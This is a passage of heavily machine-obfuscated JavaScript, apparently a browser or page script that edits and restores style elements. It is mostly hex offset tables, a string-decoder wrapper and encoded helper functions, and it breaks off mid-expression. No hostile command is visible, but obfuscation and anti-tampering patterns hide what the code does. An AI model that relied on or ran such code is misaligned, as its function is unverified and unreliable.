_0x4b11ad:0x104,_0x2d499d:0xa67,_0x39494e:0x84c},_0xc807c6={_0x3e6161:0x2a1,_0x5a78fb:0x162},_0x1e9414={_0x4112a2:0x6a2,_0x24fca3:0xa0e,_0x1c18ee:0x78c},_0x5167c3={_0x29e91b:0x120a,_0xcaf5d8:0xec0,_0x3d7a6f:0xc1c},_0x4ae0a2={_0x48bedc:0xa06,_0x3d8445:0xd63,_0x2d16fd:0x123d,_0x3c8f76:0x692,_0x4f161c:0x1152,_0x523d46:0xcf8,_0x531761:0x14b,_0x5cd9ba:0x310,_0x58880b:0xa80,_0x574a62:0xe29,_0x119f40:0xc76,_0x20572c:0x3a7,_0x53fe68:0x3b6,_0x47dc5d:0x38f,_0x2e82d0:0x63d,_0x51945e:0x478,_0x2db46b:0xc04,_0x1f309a:0x5c0,_0x24ddce:0x76f,_0x49b56a:0x5f9,_0x366704:0x283},_0x2fe3d6={_0xc35207:0x3ed,_0x355dfb:0x1b4,_0x204d09:0xff,_0x5398f4:0x524,_0x1c8118:0x71d,_0x4d5c09:0x6c4,_0x3c24cc:0x685,_0x4716ff:0x33d},_0x161939={_0x42bbdc:0xc7f,_0x401a7a:0x46b,_0x580ad1:0x84a},_0x20c08a={_0x10a4e:0x32d,_0x159bc1:0x3dd},_0x19c1b5={_0x4e0e6b:0x5d6,_0x396424:0x1e2},_0x38d54d={_0x326644:0xa8f,_0x28a815:0x172,_0x44d45b:0x505,_0x3be4a5:0x39c,_0x11ef5f:0x178,_0x104df3:0x5a1,_0x28354a:0x13,_0x1fa097:0x68b,_0x2513d8:0x2d4,_0x2bd1dd:0x4a,_0xbd4b76:0x305,_0x57da08:0x41e,_0x2b8a59:0x9bf,_0x47d243:0x6d3,_0x52f70b:0x6af,_0x307522:0x130,_0x470dc4:0x8a,_0x41f559:0x93d,_0x10af24:0x854,_0x58e4f9:0x116,_0x46c992:0x2b8,_0x3c7faa:0x1b3,_0x51c873:0x335,_0x4e8082:0x394,_0x6f638a:0x449,_0x122a94:0x808,_0x415c32:0x88f,_0x464b0f:0x1,_0x1fbd17:0x5cb,_0x29a670:0x646,_0x4c9131:0x4f9,_0x2f5e10:0xad,_0x992b68:0x66f},_0x3adc72={_0x5241c4:0x53,_0x13cd2d:0xd5},_0x44d183={_0x17f5e6:0x22f},_0x2c162f={_0x39eaf6:0x27e,_0x1639f3:0xff,_0x5d94fb:0x4c6,_0x3bc92c:0x5c9,_0x1c1713:0x13b,_0x420116:0x319,_0x28f153:0x707,_0x556ee5:0xd52,_0x12489d:0x12d,_0x15989f:0x318,_0x4d2502:0x67,_0x24adeb:0x640,_0xa4cc11:0x1ce,_0x2cad64:0x862,_0x68715:0xf5,_0xa57fe3:0x116,_0x16d5b7:0x5a1,_0x2fa95a:0x473,_0x4abe13:0x22a},_0x31ee8d={_0x131dd6:0x918,_0x46139f:0x618,_0x201ecc:0x729,_0x30b451:0xd1e,_0x226a30:0x1286,_0x2507d7:0xe85,_0xb7560d:0x7f6,_0x2e037a:0x819,_0x154e45:0x2b4},_0x24c455={_0x323ada:0x11ea,_0x5f2f95:0x10ef,_0x3b3d80:0x814,_0x21b5e8:0x342,_0x2603a8:0x633,_0x100bcf:0x4f9,_0x2fe6dc:0xffe,_0x365534:0x991,_0xd8b388:0xc82,_0x7877f3:0x95f,_0x43356d:0x1219,_0x2ff796:0x96b,_0xfb6bd8:0xfce,_0x5c18d4:0xa65,_0x35494a:0x166,_0x5a8f18:0x5f0,_0x585bb9:0x6d3,_0x501656:0xfbc,_0x17a1ac:0x897,_0x197e97:0x5e8,_0x5aa40b:0x15ec,_0x38d23a:0x12b4,_0x35c235:0x94d,_0x2f4249:0xc13,_0x5904c7:0xb38,_0xa82714:0xb4a,_0x277eb6:0xaf5,_0x499bdb:0x54,_0x1ec6f9:0x50f,_0x10cc60:0x23c,_0x3b0f6a:0x9ef,_0xc174d9:0x200,_0x4c0850:0x3d9,_0x1e244d:0xf4,_0x46761b:0x60b,_0x150864:0x828,_0x227990:0xda1,_0xff359f:0x546,_0x48cee7:0xcf7,_0x1a37de:0x5b4,_0x53fc47:0x26b,_0x21ac19:0xd7d,_0x48b32e:0xd28,_0x5a5fa0:0x1e1,_0x18b6b9:0x2a0,_0x1643b9:0x44a,_0x3bb9d7:0xb43,_0x543942:0x622,_0xd57071:0xa31,_0xc88403:0xa3a,_0x1881e4:0x72c,_0x36e56c:0x669,_0x2fc831:0xab3,_0x160c8f:0x95c,_0x30e1f9:0x7ba,_0x4ba3d1:0xe81,_0x954ae9:0xbf9},_0xe2e604={_0x47a9de:0x6c,_0x123af5:0x16c,_0x4e1a3d:0x91},_0x412d91={_0x2f2c8a:0xcfb,_0x2903ff:0xe01,_0x33ff4d:0xaeb,_0x16f57c:0x126b,_0x170712:0x695,_0x12562f:0xad5,_0x223b64:0x927,_0x1a117f:0xb3c,_0x7b797:0x65b,_0x4347f5:0xc28,_0x388d6b:0x5f4,_0x46e373:0x5e4,_0x1c1248:0xb64,_0x5083c4:0x521,_0x37d437:0x157,_0x9a8fdf:0x3b,_0x3f58ac:0x172,_0x5baf11:0x508,_0x5c1132:0x1121,_0x123c24:0x793,_0x14403d:0x20f,_0x13981b:0x3fa,_0x5e95d3:0x3d8,_0x4492ac:0x93f,_0x3bae34:0x670,_0x4ab719:0x4bf,_0x40bede:0x711,_0x3ed05b:0x86e,_0x3e328a:0x607,_0x1776f6:0x64c,_0x8fcf58:0x663,_0x28a9e6:0xf2,_0x5b04a0:0x5a8,_0xce1c53:0x10bb,_0x871bbf:0x54e,_0x569337:0xe2,_0x354e11:0x1cf},_0x31cffd={_0x15077e:0x86d,_0x3845eb:0xbcd,_0x38d40c:0x118,_0x5ad309:0x19d,_0x57f16f:0x10c,_0x1dca7a:0x4fc,_0x26ff00:0x8a5,_0x455fa3:0x8b0,_0x2aaa7f:0x9be,_0x14db6f:0x994,_0x12300c:0x27d,_0x21ff6e:0xdc1,_0x3a5d06:0xf35,_0x14f3fa:0x377,_0x511b43:0x91,_0x5d8e6c:0x34d,_0x2bffb0:0x219,_0x57e7ed:0x17e,_0x45f077:0x95a,_0x4f14d1:0x708,_0x50b36c:0x32,_0x2fa404:0x1b7,_0x27824f:0x144,_0x3b38a4:0x70b,_0x2e14d9:0x9cf,_0x2ff3ee:0x6d7,_0xbc182a:0xc7a,_0x537a80:0xc79,_0x1c340d:0x4bc,_0x2dec8c:0x7ae,_0x86bf5d:0x78b,_0x769a8f:0xc26,_0x3b3dba:0x29e,_0x5da84b:0x5af,_0x24d268:0x47,_0x417fa5:0x9a1,_0xed8bcd:0x214,_0x3eb5e4:0x3d7,_0x4ddb37:0x3bb,_0x4ec263:0xdc,_0x51919e:0x1f8,_0x5e6837:0x55a,_0x24f1a6:0xc3,_0xb57e07:0x626,_0x191b65:0x421,_0x4e273a:0x4e0,_0xbce905:0xa2,_0x572e24:0x540,_0x106dda:0x2b9,_0x1cf1e5:0x5ac,_0xf5b520:0x3d1,_0x538426:0x3c6,_0x773ad1:0x11,_0x4ed42e:0xce,_0x4c7c85:0x459,_0x387d29:0x438,_0x833e08:0x2f4,_0x118095:0x61,_0x52eb4f:0x25b,_0x25046b:0x247,_0x16d349:0xb3f,_0x4dbaed:0x97e,_0x3786:0x120,_0x405316:0xb04,_0x3ea2a8:0x124,_0xe482c7:0x5c6,_0x54ecb4:0x7ce,_0x3df73b:0x30,_0x3d8c95:0x71d,_0x2a1e3f:0x7be,_0x51e2c2:0x546,_0x3c483b:0xc09,_0x4f3a2c:0x863,_0x52b483:0x3bd,_0x2b48fe:0x10e,_0x3d4e23:0x1b4,_0x175046:0x40e,_0x1f3646:0x14d,_0x3709b6:0x2f9,_0xfb6fba:0x50d,_0x586750:0x269,_0x5a924f:0x728,_0xc84cc4:0xb1,_0x56f943:0x361,_0x9f22ef:0xa9d,_0x3c614d:0x668,_0x1ba517:0x76e,_0x21a621:0x3f9,_0x3686e3:0x221,_0x3da756:0xb14,_0x4c8e10:0x4bd,_0x3b19f9:0x559,_0x1dd917:0x47f,_0x5f50ea:0x95,_0x4d022b:0x2c8,_0x34a950:0x55b,_0xe123cc:0x1ab,_0x5e03b2:0x70c,_0x5605dd:0xa6e,_0x24f10a:0xa3f,_0x43b1e6:0x2b0,_0x35dae3:0x17,_0xbcc2f8:0x4df,_0x122ab9:0xdfc,_0x51c441:0x29f,_0x1b27c7:0xad6,_0x386304:0x672,_0x59091f:0x579,_0xa16973:0x43d,_0xaf39b5:0xa08,_0x158b08:0x12b3,_0x19ab56:0xec5,_0x3ed7a3:0xd2d,_0x4bf4b2:0x3eb,_0x12b8b9:0x407,_0x56e7ff:0x78f,_0x372b7a:0x5f8,_0x1a72d8:0xb6,_0x17ddc1:0x41f,_0xf12902:0x5f2,_0x283f80:0x9a1,_0x10fc03:0x971,_0x324f22:0x416,_0x147ffe:0x2ca,_0x4ad13e:0x822,_0x37ba6f:0x9e4,_0x38bd8e:0xa40,_0x1dafd6:0x4e5,_0x33b747:0x9bd,_0xc661ec:0x48c,_0x417304:0x3c4,_0x25a261:0x23d,_0x5785d0:0x8,_0x265161:0x3a9,_0x1dd9bf:0x2f6,_0x5f5caa:0x61,_0x106465:0x4c4,_0x432eb7:0x3f2,_0x1a5e84:0x3e,_0x4a4fd8:0x9a3,_0x80bf82:0x8bc,_0x5f25c8:0x740},_0x3a49f7={_0x24d859:0xbb5,_0x1e6a7f:0x7cb,_0x78f65e:0xa5e,_0x22c820:0xadd},_0x53c615={_0x45d523:0x7b8},_0x56f2e1={_0x435be7:0x71c},_0x542cb4={_0x30d0c5:0x45},_0x4d7479={_0x12577d:0x1e5,_0x150e61:0x572,_0x2db3b1:0x3a1,_0x4b7f67:0x64b,_0x3de21a:0x1095,_0x424aef:0x423,_0x15b02f:0x8ad,_0x19a8a1:0xb2e,_0x3de85a:0xe0a,_0x3937fc:0x333,_0x3590d:0x357,_0x3420c7:0x37f,_0x1ddd65:0x540,_0x6854e5:0x8e0,_0x613187:0xecd,_0x34e9e2:0x1427,_0x30a660:0x7ea,_0x57a323:0x151,_0x57d1ae:0x1bc,_0x2c2b0c:0x3bc,_0x393477:0x942,_0x2df53b:0xb8f,_0x37f44e:0x800,_0x377321:0xeff,_0x3fd2e0:0x947,_0x3be349:0x575,_0x307d07:0x3a6,_0x146198:0x9df,_0x1f9da0:0x6b,_0x16b93a:0xb32,_0x2c6e1e:0xfd5,_0x25904e:0x728,_0x4c8527:0x675,_0x127ccc:0xd07,_0x14ebd8:0x991,_0xc4e165:0x531,_0x1d6029:0xb0b,_0x5a62d2:0x7cb,_0x205856:0xc92,_0x2c6b42:0xa2d,_0x1ad195:0x888,_0x469b3b:0x59d,_0x31c7f9:0x1a,_0x21ecc1:0xf4b,_0x951427:0x95d,_0x52eb73:0x598,_0x93426e:0x2ea,_0x310a3a:0x7e4,_0x5717b0:0x72c,_0x1f63bd:0xceb,_0x1352dd:0xa5b,_0x5072c7:0x97d,_0x54ecc0:0xbc5,_0x2c3273:0x910,_0x3fe405:0x7be,_0x3fb4ca:0x3ee,_0x1a2d63:0x3d9,_0x59b316:0x75,_0x303a62:0x5ae,_0x554be2:0x37,_0x5929bc:0x251,_0x3167c0:0x8ee,_0x975021:0x74b,_0x48ad51:0x7d0,_0x415966:0x35a,_0xb0f9ba:0x689,_0x44a4cf:0x706,_0x49d0f8:0x2a8,_0x3beaef:0x1301,_0x36488a:0xd46,_0x456c62:0x14bd,_0x1f8408:0xda4,_0x16d17d:0xf2d,_0x364f1e:0xfa3,_0x5c2167:0xa95,_0x3db5b4:0xf73,_0x44818a:0xc88,_0x494f79:0x3d6,_0xf8bbc1:0x5fd,_0x4f092e:0x17f,_0x320564:0x71,_0x3ea0b8:0x307,_0x877abf:0x3e3,_0x11f363:0x17b,_0x3301a3:0x10a4,_0x1fca87:0x50a,_0x1ab298:0xbdb,_0x559731:0x49e,_0x1fe254:0x14c,_0x48e714:0xc9f,_0xff2d7e:0xa50,_0x470052:0x6cb,_0x1b78f5:0x122,_0x2a4b1e:0xb4,_0xb1d175:0x537,_0x29dcb4:0x2a2,_0x50d5f4:0xbd1,_0x5a5a33:0x9df,_0x43e723:0x89e,_0x57ebaf:0xfca,_0x1bc408:0xbef,_0x247e68:0x390,_0x3b3dcf:0x1c8,_0xfef062:0x511,_0x2d1a72:0x972,_0x3d9061:0x5bf,_0x58746e:0x24f,_0x5ec69d:0x4e0,_0xfbc2c2:0x663,_0x730b31:0xada,_0x404b64:0xa85,_0x20b629:0x6a,_0x2281a8:0x2f5,_0x532ef0:0x451,_0x5c1c20:0x7e7,_0x5db166:0x11b,_0x5ece10:0x82a,_0x20eb5e:0x66f,_0x386c43:0x926,_0x2b8451:0x77d,_0x25351f:0xac9,_0x257e9d:0xc41,_0x28a903:0xe5b,_0x19a466:0x2d6,_0x168973:0xb20,_0x5430bf:0x609,_0x4fd987:0xba4,_0x347a4e:0x866,_0x1837e7:0x719,_0x7fe993:0x98c,_0x3b2e71:0x335,_0x23baea:0x785,_0x18adfb:0x128,_0x2fdcd1:0xa6d,_0x3220ab:0x538,_0x431440:0xb3e,_0x38796d:0x4f6,_0x4e4005:0x96f,_0x564107:0x416,_0x992255:0x7e2,_0x2cdcf8:0x2b7,_0x21a1e8:0x226,_0x13dd79:0x39e,_0x547999:0xc0a,_0x35cd6a:0xfc9,_0xf17864:0xdbf,_0x30c36d:0x923,_0x31fd57:0x89b,_0x311ce9:0x4b6,_0xf02bf6:0xc82,_0x17857d:0x3ea,_0x345dee:0x1eb,_0x24e1b6:0xa7e,_0x55df64:0xe90,_0x2f0d3e:0x121e,_0x543d99:0x661,_0xa77754:0x56f,_0x2cd8f0:0xe78,_0x194323:0x1e9,_0x371f50:0x2ac,_0x54edfc:0x4f9,_0x1382f1:0x129,_0x4eff6c:0xafa,_0x513ec7:0xc6c,_0x5ddc00:0x706,_0x3bfaed:0x9eb,_0x1b0522:0x103b,_0x2237f4:0xc0c,_0x16fa96:0x26d},_0x7bc7b9={_0x51c5de:0x16c,_0x28f678:0x108},_0x2c0968={_0x4244f8:0x5fa,_0x456ed4:0x123,_0x2d3688:0x107},_0x65d64e={_0x3678dc:0x2bf,_0x73a772:0x523,_0x25307e:0xcfe,_0x4e84b0:0x3b1,_0x1b78a5:0x1c4,_0x1a867e:0x23b,_0x3dfdb9:0xe,_0x34dcc4:0x18a,_0x355674:0x990,_0x37fb11:0x16e,_0x1a6b68:0x1ed,_0x19d15b:0x55d,_0x7d9f16:0x495,_0x1a381a:0x8e0,_0x321043:0x405,_0x57efdb:0x758,_0x21b89f:0xc4b,_0x27bb62:0x391,_0x47be59:0x3ce,_0x38d8bb:0x36d,_0x5f55cb:0x303,_0x4c3cd3:0x203,_0x4786e0:0x37f,_0x9a2b13:0x9b2,_0x512207:0xc3b,_0x51c841:0xb52,_0x4e99fa:0xa8c,_0x37cc38:0x988,_0x27ef65:0x6f8},_0x14f6e5={_0x4400fd:0x31a,_0x3d6f0b:0x9},_0x31d9e8={_0x37bb0d:0x52c,_0x14061e:0x83f,_0x2c3c23:0x7e2,_0x1b501b:0x6db,_0x6fa523:0x1064,_0x553bfb:0xd7b,_0x16c3f6:0xb04,_0x45ca04:0x7f1,_0x3d8a8a:0x12db,_0x544cad:0x1b4,_0x13f06f:0x37f,_0x4805f8:0x49d,_0x4934e4:0x917,_0x1d40d6:0x2fc,_0x1516ff:0x11e1,_0x70b2af:0xe6d,_0x9b0b4b:0xc95,_0x549b59:0xb95,_0x31458e:0xd21},_0x4878c3={_0x268ed2:0xa08,_0x171a9c:0xbf4},_0x3f6fce={_0x13fc17:0x910,_0x25b377:0xb0d,_0x3adbca:0xa5a},_0x3b09c6={_0x28ef91:0x1b8,_0x2201e9:0x14b,_0x306ed3:0x1ab},_0x32f776={_0x1a3f43:0x286,_0x39dc6e:0x6e7,_0x51265d:0xa25,_0x1d34b9:0x725,_0x2b1b0f:0x50e,_0xf1c17:0x725,_0x5537ce:0xa69,_0x3297c6:0x28b,_0x4e1627:0xd15,_0x4da570:0xcb,_0x37da2f:0xaa9,_0x4f12d7:0xfa7,_0x2113ce:0xe0a,_0x52c377:0x3a,_0x1efd9c:0x45a,_0x21ea9f:0x62,_0x55e7c3:0x190,_0x292f97:0xb6b,_0x3c1507:0x9cc,_0x36f283:0xea3,_0x220b83:0xa7e,_0x1dca42:0x5f2,_0x5baaf3:0x33d,_0x4ecd0e:0x5bd,_0x58fdb3:0x6c,_0x3a71dd:0x186,_0x34622c:0x830,_0x2ca6dd:0xc52,_0x45a4fa:0x9cc,_0x28bce3:0xc5f,_0x1dc653:0x854,_0x2a4ba6:0x5a8,_0x35591a:0xb97,_0x16ebec:0x555,_0x26e166:0x7b1,_0x182eaf:0xb3a,_0x20dfb4:0xddd,_0x54b3d4:0xc20,_0x47d615:0x83a,_0x3c1206:0xba1,_0x25c83b:0x423,_0x495905:0xfcd,_0x3587c7:0x594,_0x5e1e23:0x1250,_0x44627b:0xe0a,_0x4cb2dc:0xef9,_0x163fa3:0x5b1,_0x36a36f:0x86e,_0x73117e:0xd35,_0x33f7f2:0xab2,_0x422693:0x555,_0x354216:0x750,_0x3452cf:0xaf7,_0x3fe4af:0xc91,_0x9f7d2:0x628,_0x4b2547:0x161,_0x248c59:0x40e,_0x3877e2:0xcda,_0x4aa3ac:0x4d1,_0x412085:0x142},_0x57a952={_0xb463d2:0x16f,_0x1235ab:0x225},_0x2c2bd6={_0x4e5d21:0x123},_0x3d0d40={_0xe2ea89:0x985,_0x3fcecc:0x18d,_0xf3ed6:0x2cf,_0x35b9f4:0x2ed,_0x4c51cb:0x4c7,_0x8744b4:0x2e0,_0x5bc27d:0xccc,_0xf5f09c:0x77d,_0x31babc:0x904,_0x3b7616:0x6c7,_0x583ea9:0x539,_0x216219:0x5f5,_0x16c01b:0x3cd,_0x20918c:0x5ad,_0x433461:0xb31,_0x37131b:0x15a1,_0x569454:0x1084,_0x58ff40:0x430,_0xab7d7d:0x15d,_0x31bd0e:0x3c7,_0x14296c:0x9a5,_0x387dba:0x38e,_0x44cdd5:0x73c,_0x1c415d:0x68d,_0x3b86eb:0x1396,_0x2c8eb9:0xc11,_0x283260:0xc75,_0x4f5df6:0x628,_0x3b90bd:0x82e,_0x2ced86:0xc6e,_0x197806:0x547,_0x79863d:0x2dd,_0x256e32:0x923,_0x99265c:0xd8a,_0xcf3004:0x971,_0x326a80:0x3ac,_0x46e9c6:0xb8,_0x38269a:0x3ae,_0x531d93:0xb82,_0x5a6a59:0x95f,_0x11d0cc:0x12bf,_0x294d81:0x879,_0x28595b:0xe5c,_0x116a1f:0xe46,_0x21b215:0x163,_0x2e1877:0x30f,_0x498836:0x214,_0x589773:0x17d,_0x321f6d:0x6b9,_0x10c157:0x328,_0x59257d:0x1ad,_0x55d731:0x48f,_0x26be83:0x12e,_0x24f36c:0x4d5,_0x4d6b3c:0xad,_0x2c79fa:0x366,_0x3516c9:0x80d,_0x2297a9:0xcae,_0x2e77cf:0x59a,_0x485826:0x2b,_0x4090b4:0xfc,_0x16132f:0x6fd,_0x48e0dd:0xe1,_0x46a81f:0xb3,_0x40809b:0xff7,_0x226735:0xbe0,_0x5d6407:0xabf,_0x40980a:0xb63,_0x339eb8:0x692,_0x5728a0:0x787,_0x2c1cdd:0x7ef,_0x27da23:0x26,_0x377b64:0x9de,_0xa553b4:0xc3a,_0x50c38d:0x186,_0x2bdf2c:0xb28,_0x1d824a:0xdc8,_0x526c47:0x46d,_0x103bc5:0x5a4,_0x44a925:0x85e,_0x22a6e1:0x84c,_0x919783:0xbd2,_0x4e834c:0x4d5,_0x20a5db:0xce,_0x50c11c:0x173,_0x102be3:0x230,_0x314f9d:0xd,_0x597146:0x5c1,_0x50183b:0x73a,_0xa6870f:0x619,_0x150605:0x5bc,_0x4bf2b6:0x422,_0x4b902e:0xad,_0x4c0292:0x327,_0x3e359f:0x594,_0x151014:0xb75,_0x5e1d78:0xf71,_0x17d43d:0x9a4},_0x2b865a={_0x52c61c:0xaf0,_0x2e706b:0x50b,_0x2dfb6b:0x529,_0x33a1dc:0xf2,_0xe02c48:0x250},_0x135088={_0x13bab6:0x470,_0x1f1881:0x5f8,_0x5d65a9:0x356,_0x158ae7:0x1067,_0x48294a:0xb0b,_0x1cb443:0x42c,_0x77e6d5:0xd14,_0x444674:0x2b1,_0xaed8dd:0x821,_0x1bcd68:0x3ee,_0xa60649:0x858,_0x345425:0x8ac,_0x5b4cda:0x958,_0x5ad3ee:0x34b},_0x2da9f1={_0x14f3bf:0xed},_0x2dbddf={_0x144ff7:0x12b},_0x235026={_0x3a8f15:0xc8b,_0x120867:0x1001,_0x56fa28:0x5d7,_0x4e8ed2:0x5f9,_0x4bafe2:0x8db,_0x24cdca:0xc00,_0x3542e5:0x2c0,_0x5341a1:0x4f0,_0x4341:0x6bf,_0x8aba79:0xbcd,_0x197d8e:0xae0,_0x44826a:0x467,_0xc0820e:0x4f7,_0xb72e25:0x5df,_0x294e2b:0x6bf,_0x85f0ef:0xbcd,_0x3c2beb:0xf2c,_0x2b2c78:0x6a4,_0x233881:0x489,_0x39db53:0x371,_0x1c8852:0x8e8,_0x2215d6:0x6a7,_0x10bc62:0xdf4,_0x564650:0x56c,_0x16e63f:0xa93,_0x3f2acc:0x1223,_0x3725db:0xf50,_0x38d396:0x416},_0x383c74={_0x2d1fc6:0x9,_0xc44b67:0x7e4,_0x2bd99b:0x33d,_0xe648:0x2f4,_0x241595:0x3bb,_0x57b23b:0x35d,_0xebf01f:0x2bc,_0x1fa0e8:0x302,_0x48b2b9:0x13f,_0xa15e70:0x1d5,_0x55c318:0x55b,_0x496d2f:0x351,_0x19c45d:0x74,_0x5c6b50:0xa6f,_0xeb50f2:0x44b,_0x2c6d7c:0xacc,_0x58cadf:0x584,_0x20360e:0x695,_0x669b71:0x669,_0x114541:0xa62,_0x581f6a:0x95e,_0x3b670f:0x776,_0x4c5d9d:0xbdf,_0x1762d1:0x113,_0xe0f5fb:0x159,_0x12a8c8:0x283,_0xce1c6c:0xbd,_0x1e5892:0x8eb,_0x14b55a:0x4b,_0x40cd42:0x2e4,_0x839231:0x27b,_0x58049f:0xdd1,_0x3b6977:0x1f2,_0x1e59cf:0x22d,_0x424a6c:0x9e1,_0x1578a3:0xdfc,_0x2bb3cc:0xf60,_0x440d86:0x2a3,_0x4e1518:0x869,_0x3bb8c7:0x4d2,_0x22a122:0x19a,_0x29b6a:0x888,_0x1f9771:0xdc0,_0x58c535:0x52b,_0x161f10:0x761,_0x57940c:0x3ee,_0x57dbf1:0x8f,_0x26abce:0x89f,_0x4b522f:0x519,_0x168c85:0xd55,_0xc5c627:0x6e0,_0x14fbad:0x598,_0xdf56b4:0x725,_0x39ab99:0x5bd,_0x1d22c7:0xc0d},_0x4f18dc={_0x446777:0xc3,_0xb99c40:0x16e},_0x581faf={_0x549fd3:0xc1,_0x161567:0x17d},_0x1001d0={_0x411d99:0x129d},_0x24e409={_0x50da49:0xcd4,_0x15e424:0xed2},_0x2aecd4={_0xee91d:0x720,_0x1beb5e:0x887,_0x5c2e40:0x484,_0x26cd7b:0x847,_0x2d218e:0x118c,_0x43ba33:0xe97,_0x1e7859:0xc3f,_0x27abbb:0x83d},_0x1aa95a={_0xf8a69b:0xce},_0x123bd0={_0x266258:0xd9};function _0x43f984(_0x472014,_0x368d93,_0x394a7b,_0x34df34){return _0x5f49(_0x368d93- -0x301,_0x472014)}const _0x50c6e4={'lgkSY':'(((.+)+)+)'+'+$','HiSeN':function(_0x482a97,_0x3ccd1d){return _0x482a97===_0x3ccd1d},'dKUEz':_0x43f984(0x551,-_0x5cc492._0xc68ef9,-0x496,-_0x5cc492._0x533cae),'zvwgR':function(_0x241dff,_0x26a0c7){return _0x241dff!==_0x26a0c7},'Beuzu':_0x43f984(_0x5cc492._0x2d92ba,_0x5cc492._0x164fa0,-0x305,0x50a),'xKLSF':function(_0x2559af){return _0x2559af()},'XccUm':_0x361eb8(_0x5cc492._0x3f836f,0x9b9,0xc52,_0x5cc492._0x54488e)+_0x43f984(_0x5cc492._0x40ec73,_0x5cc492._0x696dda,_0x5cc492._0x4493ff,_0x5cc492._0x42fd40)+_0x43f984(-_0x5cc492._0x1e7166,-_0x5cc492._0x3b82b2,-0x636,0x395),'yeoOt':function(_0x313ee4,_0x4ef88f){return _0x313ee4!==_0x4ef88f},'ixSUu':_0x43f984(-0x1c9,-0x189,_0x5cc492._0x19ea9a,0x2bb),'yjJQH':function(_0x356bca,_0x2f429e){return _0x356bca(_0x2f429e)},'BERYN':function(_0x2d6de1,_0x4bc5d3){return _0x2d6de1+_0x4bc5d3},'kDzEE':_0x43f984(-_0x5cc492._0x2c8e30,-0x17e,-0x2e8,0x45e)+_0x361eb8(_0x5cc492._0x113e0a,_0x5cc492._0x4166cd,_0x5cc492._0x507963,0x7a1),'tpqhI':'{}.constru'+_0x361eb8(0x75e,_0x5cc492._0x24d296,_0x5cc492._0x446b24,_0x5cc492._0x3fa08c)+_0x43f984(-_0x5cc492._0x2c8e30,0x73,-_0x5cc492._0x236a5b,0x540)+'\x20)','fjUWs':'log','eeZKf':_0x361eb8(0xa68,_0x5cc492._0x34b028,0xbf9,_0x5cc492._0x53a89d),'LRHAz':_0x43f984(-_0x5cc492._0x3504f4,0x3bd,_0x5cc492._0x3babc1,_0x5cc492._0x27afe1),'saYFB':_0x43f984(0x412,0x545,0x920,0x327),'MtADz':_0x43f984(0x4bf,_0x5cc492._0x1d7a54,0x84d,-0x2f2),'fAMjg':_0x361eb8(0xa6b,_0x5cc492._0x13179c,_0x5cc492._0x6aa4d1,_0x5cc492._0x3304c7),'hjoth':function(_0x243700,_0x54aef9){return _0x243700<_0x54aef9},'WyPAB':function(_0x104b88,_0xd2e12b){return _0x104b88===_0xd2e12b},'qzQKb':_0x43f984(-_0x5cc492._0xbb8082,-_0x5cc492._0x3c3c8c,-_0x5cc492._0x52a310,-0x3b5),'mRbtw':_0x43f984(0xa4,_0x5cc492._0x325d01,0x580,0xbc3),'LGLuB':_0x43f984(_0x5cc492._0x375aa0,0x67a,_0x5cc492._0x29b741,0x907),'IHnEu':_0x361eb8(0x813,_0x5cc492._0x5625e4,0x7b0,0x6e8),'GdWQq':'data-gw-re'+_0x361eb8(0x7b9,_0x5cc492._0x439dbc,0x971,0xa60)+'ple','RDvjN':_0x43f984(0x878,_0x5cc492._0x416dcb,0x819,0x3a9)+'Restored\x20s'+_0x43f984(0x3d,0x2ce,-0x21f,-_0x5cc492._0x29f80a)+_0x361eb8(_0x5cc492._0x5c1b20,-_0x5cc492._0x140c8a,0x3bd,_0x5cc492._0x4fd77e)+':','apYEm':'<style','UWTah':_0x43f984(0x5ab,0x9f0,_0x5cc492._0x127c61,_0x5cc492._0x1ff8c3),'UDwHN':function(_0x4048a6,_0x5a507e){return _0x4048a6+_0x5a507e},'GpUfY':'style([^>]'+_0x361eb8(-_0x5cc492._0x18a59b,-_0x5cc492._0x52a3ab,0xf6,_0x5cc492._0x3b1b46)+'*?)<','cJDco':'\x5c/style>','GksUE':function(_0x2dd4ff,_0x5478aa){return _0x2dd4ff!==_0x5478aa},'IwDGQ':_0x43f984(-_0x5cc492._0x2a1479,0xae,-_0x5cc492._0x4151b2,0x418),'Duqyy':function(_0x1bfbe6){return _0x1bfbe6()},'GmRYJ':function(_0x124bec,_0x2cd1eb,_0x4da7e4){return _0x124bec(_0x2cd1eb,_0x4da7e4)},'UvYTy':_0x43f984(-_0x5cc492._0x1ab938,0x1d2,-0x258,_0x5cc492._0x47738a),'XycTj':_0x43f984(_0x5cc492._0x5530a6,_0x5cc492._0x2c2580,_0x5cc492._0x212d35,0x784),'IPzuB':function(_0x2eb069,_0x21053c){return _0x2eb069!==_0x21053c},'bmXHu':_0x43f984(-_0x5cc492._0xc949bc,-0x1e,0x20e,-_0x5cc492._0x4efa6e),'nIjBR':function(_0x3f5a77,_0x120577){return _0x3f5a77!==_0x120577},'opgdo':_0x43f984(-_0x5cc492._0x3c2f3a,0x2ea,0x8ad,_0x5cc492._0x1022a5),'cULxi':'4|2|3|1|6|'+_0x361eb8(0xc92,_0x5cc492._0x1ea6f9,0x9ee,_0x5cc492._0x1cb3d0),'Vylat':'[CLEANUP]\x20'+_0x43f984(_0x5cc492._0x884d8b,_0x5cc492._0x30dd18,-0x9e,0x90f)+_0x43f984(0x6df,_0x5cc492._0x800fc2,0x874,_0x5cc492._0x4daebc)+_0x361eb8(_0x5cc492._0x58c5a3,_0x5cc492._0x1b053f,_0x5cc492._0x342e47,0x683),'yGTlh':_0x361eb8(_0x5cc492._0x26bbad,0x2dd,_0x5cc492._0x4f7d0e,0xd9a)+_0x361eb8(0x8dc,_0x5cc492._0x31273e,_0x5cc492._0x3bb7d7,_0x5cc492._0xb120d5),'sBaSb':function(_0x167793,_0x850995){return _0x167793!==_0x850995},'OMeaA':_0x43f984(_0x5cc492._0x183e3f,_0x5cc492._0x1b1412,0x4db,0x148),'wjzBh':_0x361eb8(_0x5cc492._0x39968e,_0x5cc492._0x29ba0e,0x47f,_0x5cc492._0x30c6a8),'bdwqi':function(_0x2ed697,_0xc6231b){return _0x2ed697(_0xc6231b)},'duMBQ':function(_0x3bee5e,_0x4509a1){return _0x3bee5e>_0x4509a1},'WOjZT':function(_0x970cda,_0x1cce19){return 